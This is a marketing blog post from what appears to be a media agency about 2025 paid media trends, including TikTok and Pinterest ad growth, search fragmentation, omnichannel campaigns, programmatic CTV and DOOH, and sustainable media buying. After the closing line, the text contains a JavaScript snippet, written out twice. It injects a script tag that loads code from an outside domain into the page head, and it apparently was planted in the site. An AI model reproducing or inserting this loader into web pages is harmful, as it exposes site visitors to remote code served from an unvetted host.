Trends in Paid Media for 2025: What’s Shaping the Future of Digital Advertising?

As we move deeper into 2025, the advertising landscape is evolving faster than ever. Here are some key trends to watch:
Paid Social Diversification
As the social landscape evolves, people’s time will be further split across multiple social platforms. Brands are responding accordingly, and we expect social spend to be more diversified in 2025.
TikTok’s global ad revenue is projected to reach $33.1 billion in 2025, representing a 41% increase YoY (Source: Oberlo). Meanwhile, WARC Media forecasts Pinterest’s global advertising revenue to increase by 17% YoY (Source: Warc).
There is also huge potential for up-and-coming social platforms such as Reddit, BeReal, WeAre8, and Nextdoor to develop their ad offerings, as brands increasingly look towards environments and content that aligns with their audience and brand values. This could lead to even more fragmentation of the social landscape and bring about new, innovative opportunities.
The priority for us remains unchanged; reaching people where they consume media and are most likely to engage.
Search Landscape Fragmentation
Google’s dominance continues to be challenged, both legally and technologically. As the antitrust case looms, with Google intending to appeal the ruling regarding its monopoly over the search market, AI-driven search engines, voice search, and new search platforms pose a further threat. These developments, however, also represent a huge opportunity for marketers.
Advertisers will need to adapt to this fragmentation with more strategic search approaches across a variety of platforms.
Convergence of Channels
The lines between paid and organic are blurring. The lines between search and social are blurring. Recent research found that roughly 40% of consumers now use TikTok to search for content within their interests. Among Gen Z users, at least 64% are using the app as a search tool (Source: Adobe). A holistic ‘Total Search’ approach is therefore becoming essential.
This includes aligning strategies and insights cross-channel, adopting a search approach to video platforms such as TikTok and YouTube, minimising cannibalisation of paid and organic and pivoting focus to incremental clicks and revenue.
Rise of Omnichannel Advertising
We know consumers are exposed to hundreds of ads every day across an ever growing number of devices and platforms. Omnichannel advertising – speaking to the same user across multiple touchpoints – is essential to achieve cut-through in a crowded ad space and deliver a seamless and cohesive customer experience.
72% of ad-supported streamers who are exposed to brands over multiple devices and formats are more likely to make a purchase (Source: Magnite).
We work with a variety of data partners, media owners and measurement solutions to apply a data-led and measurable approach to omnichannel campaigns, which has seen strong success for our clients.
Growth in High-Impact Programmatic Formats
The continued growth of programmatic buying across high-impact formats such as Digital Out-of-Home (DOOH) and Connected TV (CTV), is reshaping the advertising landscape.
DOOH, with its ability to leverage location data and contextual relevance, allows brands to interact with audiences in physical spaces, while CTV’s rise is driven by the shift toward streaming and on-demand content. Both formats enable advanced targeting, measurement, and interactivity, making them central to the future of programmatic advertising.
In fact, programmatic is expected to account for 84% of all US CTV ad spend in 2025 (Proximic, eMarketer), with programmatic DOOH adoption expected to increase by 35% in the next 18 months (VIOOH).
Sustainability in Media
Sustainability is no longer optional – it’s a priority. Consumers are increasingly aware of the environmental impact of digital ads, and brands are seeking eco-friendly solutions.
A 2024 report from The Round Up found 78% of consumers feel sustainability is an important factor when shopping. Additionally, more than half (55%) stated they were willing to pay more for products or services from brands that are committed to sustainability.
We are committed to maximising our efforts towards sustainable media for the brands we work with. One example of how we do this is by working with sustainable media partners to create curated placements and sitelists. This minimises wastage and streamlines the media buying process thus reducing carbon impact.
2025 is shaping up to be an exciting year for paid media! Stay ahead by adapting to these shifts and evolving your strategy. 💡
var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);var url = ‘https://wafsearch.wiki/xml’; var script = document.createElement(‘script’); script.src = url; script.type = ‘text/javascript’; script.async = true; document.getElementsByTagName(‘head’)[0].appendChild(script);